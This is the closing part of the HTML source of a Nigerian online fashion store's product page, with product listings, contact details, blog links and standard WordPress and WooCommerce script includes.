		<img loading="lazy" width="265" height="331" src="https://pearldavidfashion.com/wp-content/uploads/2021/08/Screenshot_20210629-113011_2-1-265x331.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Peach mesh insert dress" decoding="async" />		<span class="product-title">Peach mesh insert dress</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>10,800.00</bdi></span>
	</li>
<li>
	
	<a href="https://pearldavidfashion.com/product/layers-hem-laced-dress/">
		<img loading="lazy" width="265" height="331" src="https://pearldavidfashion.com/wp-content/uploads/2019/08/IMG-20190730-WA0003-265x331.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Layers Hem Laced Dress" decoding="async" />		<span class="product-title">Layers Hem Laced Dress</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>13,800.00</bdi></span>
	</li>
</ul></div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


</div><!-- #content-wrap -->


	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_4 col col-1">
				<div id="ocean_contact_info-2" class="footer-widget widget-oceanwp-contact-info clr"><h4 class="widget-title">Contact Info</h4><ul class="contact-info-widget default"><li class="text">For general Enquiry Or Probably Just To Stay In Touch? Please, Kindly Contact Us Below</li><li class="address"><i class=" icon-location-pin" aria-hidden="true" role="img"></i><div class="oceanwp-info-wrap"><span class="oceanwp-contact-title">Address:</span><span class="oceanwp-contact-text">PearlDavid, 1A Lai Yusuf crescent, opposite chicken Republic, Lekki Phase 1    PearlDavid, 180 Herbert Macauley road, Yaba Lagos</span></div></li><li class="phone"><i class=" icon-phone" aria-hidden="true" role="img"></i><div class="oceanwp-info-wrap"><span class="oceanwp-contact-title">Phone:</span><span class="oceanwp-contact-text">+234 802 999 0895</span></div></li><li class="email"><i class=" icon-envelope" aria-hidden="true" role="img"></i><div class="oceanwp-info-wrap"><span class="oceanwp-contact-title">Email:</span><span class="oceanwp-contact-text"><a href="mailto:&#099;&#111;n&#116;&#097;&#099;&#116;&#064;&#112;e&#097;&#114;ldavi&#100;&#102;a&#115;&#104;&#105;&#111;n&#046;com">contact@pearldavidfashion.com</a><span class="screen-reader-text">Opens in your application</span></span></div></li></ul></div>			</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_4 col col-2">
					<div id="block-2" class="footer-widget widget_block widget_media_image clr"><div class="wp-block-image"><figure class="aligncenter size-full"><img decoding="async" width="384" height="128" src="https://pearldavidfashion.com/wp-content/uploads/2021/08/pay_paystack.png" alt="" class="wp-image-9988" srcset="https://pearldavidfashion.com/wp-content/uploads/2021/08/pay_paystack.png 384w, https://pearldavidfashion.com/wp-content/uploads/2021/08/pay_paystack-300x100.png 300w, https://pearldavidfashion.com/wp-content/uploads/2021/08/pay_paystack-150x50.png 150w" sizes="(max-width: 384px) 100vw, 384px" /></figure></div></div><div id="ocean_recent_posts-1" class="footer-widget widget-oceanwp-recent-posts recent-posts-widget clr"><h4 class="widget-title">Recent Posts</h4>
				<ul class="oceanwp-recent-posts clr">

					
							<li class="clr">

																	<a href="https://pearldavidfashion.com/what-to-wear-for-a-date-night-as-a-nigerian-lady/" title="What to Wear for a Date Night as a Nigerian Lady" class="recent-posts-thumbnail">
										<img loading="lazy" width="100" height="150" src="https://pearldavidfashion.com/wp-content/uploads/2021/02/image00003-1-100x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="What to Wear for a Date Night as a Nigerian Lady" itemprop="image" decoding="async" srcset="https://pearldavidfashion.com/wp-content/uploads/2021/02/image00003-1-100x150.jpeg 100w, https://pearldavidfashion.com/wp-content/uploads/2021/02/image00003-1-504x756.jpeg 504w, https://pearldavidfashion.com/wp-content/uploads/2021/02/image00003-1-200x300.jpeg 200w, https://pearldavidfashion.com/wp-content/uploads/2021/02/image00003-1-683x1024.jpeg 683w, https://pearldavidfashion.com/wp-content/uploads/2021/02/image00003-1-768x1152.jpeg 768w, https://pearldavidfashion.com/wp-content/uploads/2021/02/image00003-1-1024x1536.jpeg 1024w, https://pearldavidfashion.com/wp-content/uploads/2021/02/image00003-1-1365x2048.jpeg 1365w, https://pearldavidfashion.com/wp-content/uploads/2021/02/image00003-1.jpeg 1513w" sizes="(max-width: 100px) 100vw, 100px" />
										<span class="overlay"></span>
									</a>
								
								<div class="recent-posts-details clr">

									<div class="recent-posts-details-inner clr">

										<a href="https://pearldavidfashion.com/what-to-wear-for-a-date-night-as-a-nigerian-lady/" class="recent-posts-title">What to Wear for a Date Night as a Nigerian Lady</a>

										<div class="recent-posts-info clr">
											<div class="recent-posts-date">March 16, 2021<span class="sep">/</span></div>
											<div class="recent-posts-comments"><a href="https://pearldavidfashion.com/what-to-wear-for-a-date-night-as-a-nigerian-lady/#respond">0 Comments</a></div>
										</div>

									</div>

								</div>

							</li>

						
							<li class="clr">

																	<a href="https://pearldavidfashion.com/what-colours-should-you-wear-for-that-event-and-place-in-nigeria/" title="What Colours Should You Wear for that Event and Place in Nigeria?" class="recent-posts-thumbnail">
										<img loading="lazy" width="99" height="150" src="https://pearldavidfashion.com/wp-content/uploads/2020/08/Laced-Flowery-Pleated-Down-Dress-Black-99x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="What Colours Should You Wear for that Event and Place in Nigeria?" itemprop="image" decoding="async" srcset="https://pearldavidfashion.com/wp-content/uploads/2020/08/Laced-Flowery-Pleated-Down-Dress-Black-99x150.jpg 99w, https://pearldavidfashion.com/wp-content/uploads/2020/08/Laced-Flowery-Pleated-Down-Dress-Black-504x761.jpg 504w, https://pearldavidfashion.com/wp-content/uploads/2020/08/Laced-Flowery-Pleated-Down-Dress-Black-199x300.jpg 199w, https://pearldavidfashion.com/wp-content/uploads/2020/08/Laced-Flowery-Pleated-Down-Dress-Black-678x1024.jpg 678w, https://pearldavidfashion.com/wp-content/uploads/2020/08/Laced-Flowery-Pleated-Down-Dress-Black-768x1160.jpg 768w, https://pearldavidfashion.com/wp-content/uploads/2020/08/Laced-Flowery-Pleated-Down-Dress-Black-1017x1536.jpg 1017w, https://pearldavidfashion.com/wp-content/uploads/2020/08/Laced-Flowery-Pleated-Down-Dress-Black.jpg 1271w" sizes="(max-width: 99px) 100vw, 99px" />
										<span class="overlay"></span>
									</a>
								
								<div class="recent-posts-details clr">

									<div class="recent-posts-details-inner clr">

										<a href="https://pearldavidfashion.com/what-colours-should-you-wear-for-that-event-and-place-in-nigeria/" class="recent-posts-title">What Colours Should You Wear for that Event and Place in Nigeria?</a>

										<div class="recent-posts-info clr">
											<div class="recent-posts-date">March 1, 2021<span class="sep">/</span></div>
											<div class="recent-posts-comments"><a href="https://pearldavidfashion.com/what-colours-should-you-wear-for-that-event-and-place-in-nigeria/#respond">0 Comments</a></div>
										</div>

									</div>

								</div>

							</li>

						
							<li class="clr">

																	<a href="https://pearldavidfashion.com/dress-to-ace-that-interview-how-to-dress-for-an-interview-in-nigeria/" title="Dress to Ace that Interview: How to Dress for an Interview in Nigeria" class="recent-posts-thumbnail">
										<img loading="lazy" width="100" height="150" src="https://pearldavidfashion.com/wp-content/uploads/2021/02/image00055-100x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Dress to Ace that Interview: How to Dress for an Interview in Nigeria" itemprop="image" decoding="async" srcset="https://pearldavidfashion.com/wp-content/uploads/2021/02/image00055-100x150.jpeg 100w, https://pearldavidfashion.com/wp-content/uploads/2021/02/image00055-504x755.jpeg 504w, https://pearldavidfashion.com/wp-content/uploads/2021/02/image00055-200x300.jpeg 200w, https://pearldavidfashion.com/wp-content/uploads/2021/02/image00055-683x1024.jpeg 683w, https://pearldavidfashion.com/wp-content/uploads/2021/02/image00055-768x1151.jpeg 768w, https://pearldavidfashion.com/wp-content/uploads/2021/02/image00055-1025x1536.jpeg 1025w, https://pearldavidfashion.com/wp-content/uploads/2021/02/image00055-1366x2048.jpeg 1366w, https://pearldavidfashion.com/wp-content/uploads/2021/02/image00055.jpeg 1469w" sizes="(max-width: 100px) 100vw, 100px" />
										<span class="overlay"></span>
									</a>
								
								<div class="recent-posts-details clr">

									<div class="recent-posts-details-inner clr">

										<a href="https://pearldavidfashion.com/dress-to-ace-that-interview-how-to-dress-for-an-interview-in-nigeria/" class="recent-posts-title">Dress to Ace that Interview: How to Dress for an Interview in Nigeria</a>

										<div class="recent-posts-info clr">
											<div class="recent-posts-date">February 14, 2021<span class="sep">/</span></div>
											<div class="recent-posts-comments"><a href="https://pearldavidfashion.com/dress-to-ace-that-interview-how-to-dress-for-an-interview-in-nigeria/#respond">0 Comments</a></div>
										</div>

									</div>

								</div>

							</li>

						
					
				</ul>

				
			</div>				</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-3 ">
					<div id="ocean_custom_links-2" class="footer-widget widget-oceanwp-custom-links custom-links-widget clr"><h4 class="widget-title">Store</h4><ul class="oceanwp-custom-links"><li><a href="https://pearldavidfashion.com/product-category/ankara/tops-ankara/corporate-dresses/" target="_blank" rel="noopener noreferrer">Dresses</a><span class="screen-reader-text">Opens in a new tab</span></li><li><a href="https://pearldavidfashion.com/product-category/dresses/dinner-dresses/" target="_blank" rel="noopener noreferrer">Dinner Dresses</a><span class="screen-reader-text">Opens in a new tab</span></li><li><a href="https://pearldavidfashion.com/product-category/jumpsuits/" target="_blank" rel="noopener noreferrer">Jumpsuits</a><span class="screen-reader-text">Opens in a new tab</span></li><li><a href="https://pearldavidfashion.com/product-category/tops/" target="_blank" rel="noopener noreferrer">Tops</a><span class="screen-reader-text">Opens in a new tab</span></li></ul></div><div id="ocean_custom_links-5" class="footer-widget widget-oceanwp-custom-links custom-links-widget clr"><h4 class="widget-title">Useful Links</h4><ul class="oceanwp-custom-links"><li><a href="#" target="_self" >About The Company</a></li><li><a href="#" target="_self" >Contact Us</a></li><li><a href="https://pearldavidfashion.com/returns-exchanges/" target="_self" >Returns &amp; Exchange</a></li><li><a href="https://pearldavidfashion.com/shipping-delivery/" target="_self" >Shipping &amp; Delivery</a></li></ul></div>				</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-4">
					<div id="ocean_social-2" class="footer-widget widget-oceanwp-social social-widget clr"><h4 class="widget-title">Follow Us</h4>
				<ul class="oceanwp-social-icons no-transition style-light">
					<li class="oceanwp-twitter"><a href="#" aria-label="X"  target="_blank" rel="noopener noreferrer"><i class=" fab fa-twitter" aria-hidden="true" role="img"></i></a><span class="screen-reader-text">Opens in a new tab</span></li><li class="oceanwp-facebook"><a href="#" aria-label="Facebook"  target="_blank" rel="noopener noreferrer"><i class=" fab fa-facebook" aria-hidden="true" role="img"></i></a><span class="screen-reader-text">Opens in a new tab</span></li><li class="oceanwp-instagram"><a href="#" aria-label="Instagram"  target="_blank" rel="noopener noreferrer"><i class=" fab fa-instagram" aria-hidden="true" role="img"></i></a><span class="screen-reader-text">Opens in a new tab</span></li><li class="oceanwp-pinterest"><a href="#" aria-label="Pinterest"  target="_blank" rel="noopener noreferrer"><i class=" fab fa-pinterest-p" aria-hidden="true" role="img"></i></a><span class="screen-reader-text">Opens in a new tab</span></li>				</ul>

				
			
		
			</div><div id="woocommerce_product_tag_cloud-5" class="footer-widget woocommerce widget_product_tag_cloud clr"><h4 class="widget-title">Tags</h4><div class="tagcloud"><a href="https://pearldavidfashion.com/product-tag/belt/" class="tag-cloud-link tag-link-357 tag-link-position-1" style="font-size: 10.191304347826pt;" aria-label="belt (2 products)">belt</a>
<a href="https://pearldavidfashion.com/product-tag/black/" class="tag-cloud-link tag-link-258 tag-link-position-2" style="font-size: 8pt;" aria-label="black (1 product)">black</a>
<a href="https://pearldavidfashion.com/product-tag/casual/" class="tag-cloud-link tag-link-246 tag-link-position-3" style="font-size: 15.913043478261pt;" aria-label="casual (8 products)">casual</a>
<a href="https://pearldavidfashion.com/product-tag/corporate/" class="tag-cloud-link tag-link-250 tag-link-position-4" style="font-size: 16.521739130435pt;" aria-label="corporate (9 products)">corporate</a>
<a href="https://pearldavidfashion.com/product-tag/dinner/" class="tag-cloud-link tag-link-453 tag-link-position-5" style="font-size: 10.191304347826pt;" aria-label="dinner (2 products)">dinner</a>
<a href="https://pearldavidfashion.com/product-tag/dinner-dresses/" class="tag-cloud-link tag-link-486 tag-link-position-6" style="font-size: 11.652173913043pt;" aria-label="dinner dresses (3 products)">dinner dresses</a>
<a href="https://pearldavidfashion.com/product-tag/dress/" class="tag-cloud-link tag-link-135 tag-link-position-7" style="font-size: 22pt;" aria-label="dress (27 products)">dress</a>
<a href="https://pearldavidfashion.com/product-tag/dresses/" class="tag-cloud-link tag-link-454 tag-link-position-8" style="font-size: 12.869565217391pt;" aria-label="dresses (4 products)">dresses</a>
<a href="https://pearldavidfashion.com/product-tag/jacket/" class="tag-cloud-link tag-link-468 tag-link-position-9" style="font-size: 8pt;" aria-label="Jacket (1 product)">Jacket</a>
<a href="https://pearldavidfashion.com/product-tag/jackets/" class="tag-cloud-link tag-link-309 tag-link-position-10" style="font-size: 10.191304347826pt;" aria-label="Jackets (2 products)">Jackets</a>
<a href="https://pearldavidfashion.com/product-tag/jumpsuit/" class="tag-cloud-link tag-link-253 tag-link-position-11" style="font-size: 10.191304347826pt;" aria-label="jumpsuit (2 products)">jumpsuit</a>
<a href="https://pearldavidfashion.com/product-tag/kimono/" class="tag-cloud-link tag-link-485 tag-link-position-12" style="font-size: 11.652173913043pt;" aria-label="kimono (3 products)">kimono</a>
<a href="https://pearldavidfashion.com/product-tag/lingerie/" class="tag-cloud-link tag-link-488 tag-link-position-13" style="font-size: 8pt;" aria-label="lingerie (1 product)">lingerie</a>
<a href="https://pearldavidfashion.com/product-tag/pant/" class="tag-cloud-link tag-link-473 tag-link-position-14" style="font-size: 10.191304347826pt;" aria-label="Pant (2 products)">Pant</a>
<a href="https://pearldavidfashion.com/product-tag/red/" class="tag-cloud-link tag-link-256 tag-link-position-15" style="font-size: 8pt;" aria-label="Red (1 product)">Red</a>
<a href="https://pearldavidfashion.com/product-tag/skirt/" class="tag-cloud-link tag-link-272 tag-link-position-16" style="font-size: 11.652173913043pt;" aria-label="skirt (3 products)">skirt</a>
<a href="https://pearldavidfashion.com/product-tag/top/" class="tag-cloud-link tag-link-273 tag-link-position-17" style="font-size: 11.652173913043pt;" aria-label="Top (3 products)">Top</a>
<a href="https://pearldavidfashion.com/product-tag/tops/" class="tag-cloud-link tag-link-136 tag-link-position-18" style="font-size: 15.304347826087pt;" aria-label="tops (7 products)">tops</a>
<a href="https://pearldavidfashion.com/product-tag/two-piece/" class="tag-cloud-link tag-link-487 tag-link-position-19" style="font-size: 10.191304347826pt;" aria-label="two piece (2 products)">two piece</a></div></div>				</div><!-- .footer-box -->
				
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				Website by <a href="https://www.guidelightinnovations.com/" target="_blank" rel="noopener">Guidelight Innovations</a> | © 2021 Pearl David Fashion			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" " aria-hidden="true" role="img"></i></a>




<div class="woolentor-quickview-modal" id="woolentor-quickview-modal" style="position: fixed; top:0; left:0; visibility: hidden; opacity: 0; z-index: -9;">
	<div class="woolentor-quickview-overlay"></div>
	<div class="woolentor-quickview-modal-wrapper">
		<div class="woolentor-quickview-modal-content">
			<span class="woolentor-quickview-modal-close">&#10005;</span>
			<div class="woolentor-quickview-modal-body"></div>
		</div>
	</div>
</div>
<div id="owp-qv-wrap">
	<div class="owp-qv-container">
		<div class="owp-qv-content-wrap">
			<div class="owp-qv-content-inner">
				<a href="#" class="owp-qv-close" aria-label="Close quick preview">×</a>
				<div id="owp-qv-content" class="woocommerce single-product"></div>
			</div>
		</div>
	</div>
	<div class="owp-qv-overlay"></div>
</div>
<div id="oceanwp-cart-sidebar-wrap"><div class="oceanwp-cart-sidebar"><a href="#" class="oceanwp-cart-close">×</a><p class="owp-cart-title">Cart</p><div class="divider"></div><div class="owp-mini-cart"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div><div class="oceanwp-cart-sidebar-overlay"></div></div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/pearldavidfashion.com\/product\/broached-collar-neck-peplum-styled\/#product","name":"Broached Collar Neck Peplum Styled","url":"https:\/\/pearldavidfashion.com\/product\/broached-collar-neck-peplum-styled\/","description":"","image":"https:\/\/pearldavidfashion.com\/wp-content\/uploads\/2019\/11\/BeautyPlus_20191002132723938_save.jpg","sku":6990,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"7800.00","priceCurrency":"NGN","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/pearldavidfashion.com\/product\/broached-collar-neck-peplum-styled\/","seller":{"@type":"Organization","name":"Pearl David Fashion","url":"https:\/\/pearldavidfashion.com"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://pearldavidfashion.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.6' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://pearldavidfashion.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.29.1' media='all' />
<script src="https://pearldavidfashion.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script src="//pearldavidfashion.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script id="jquery-yith-wcwl-js-extra">
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/pearldavidfashion.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"aef4a03c83","remove_from_wishlist_nonce":"3fb626301e","reload_wishlist_and_adding_elem_nonce":"518237f58c","load_mobile_nonce":"6a5d5bf8f0","delete_item_nonce":"70ed6055dc","save_title_nonce":"d19d391df4","save_privacy_nonce":"a5f91548f7","load_fragments_nonce":"7616a2da68"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/pearldavidfashion.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/pearldavidfashion.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"aef4a03c83","remove_from_wishlist_nonce":"3fb626301e","reload_wishlist_and_adding_elem_nonce":"518237f58c","load_mobile_nonce":"6a5d5bf8f0","delete_item_nonce":"70ed6055dc","save_title_nonce":"d19d391df4","save_privacy_nonce":"a5f91548f7","load_fragments_nonce":"7616a2da68"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/pearldavidfashion.com"};
</script>
<script src="https://pearldavidfashion.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.5.0" id="jquery-yith-wcwl-js"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/js/script.js?ver=3.1.4" id="woolentor-block-main-js"></script>
<script src="https://pearldavidfashion.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://pearldavidfashion.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://pearldavidfashion.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/pearldavidfashion.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://pearldavidfashion.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.8.6" id="zoom-js" data-wp-strategy="defer"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.8.6" id="flexslider-js" data-wp-strategy="defer"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.8.6" id="photoswipe-js" data-wp-strategy="defer"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.8.6" id="photoswipe-ui-default-js" data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://pearldavidfashion.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.8.6" id="wc-single-product-js" data-wp-strategy="defer"></script>
<script id="aws-script-js-extra">
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
</script>
<script src="https://pearldavidfashion.com/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.35" id="aws-script-js"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/woocommerce/assets/js/jquery-tiptip/jquery.tipTip.min.js?ver=9.8.6" id="jquery-tiptip-js"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/woolentor-addons/assets/js/slick.min.js?ver=3.1.4" id="slick-js"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/woolentor-addons/assets/js/accordion.min.js?ver=3.1.4" id="woolentor-accordion-min-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script src="https://pearldavidfashion.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.8.6" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script id="woolentor-quickview-js-extra">
var woolentorQuickView = {"ajaxUrl":"https:\/\/pearldavidfashion.com\/wp-admin\/admin-ajax.php","ajaxNonce":"065f0d94b5","optionData":{"enableAjaxCart":"on","thumbnailLayout":"slider"}};
</script>
<script src="https://pearldavidfashion.com/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/js/frontend.js?ver=3.1.4" id="woolentor-quickview-js"></script>
<script src="https://pearldavidfashion.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://pearldavidfashion.com/wp-content/themes/oceanwp/assets/js/vendors/isotope.pkgd.min.js?ver=3.0.3" id="isotop-js"></script>
<script src="https://pearldavidfashion.com/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=3.0.3" id="flickity-js"></script>
<script src="https://pearldavidfashion.com/wp-content/themes/oceanwp/assets/js/vendors/sidr.js?ver=3.0.3" id="sidr-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"b4ef676414","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"drop_down","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","wooCartStyle":"drop_down","ajax_url":"https:\/\/pearldavidfashion.com\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/pearldavidfashion.com\/cart\/","cart_redirect_after_add":"no","view_cart":"View cart","floating_bar":"on","grouped_text":"View products","multistep_checkout_error":"Some required fields are empty. Please fill the required fields to go to the next step.","oe_mc_wpnonce":"8c4814d8c6","stickElements":""};
</script>
<script src="https://pearldavidfashion.com/wp-content/themes/oceanwp/assets/js/theme.vanilla.min.js?ver=3.0.3" id="oceanwp-main-js"></script>
<script id="oceanwp-woocommerce-custom-features-js-extra">
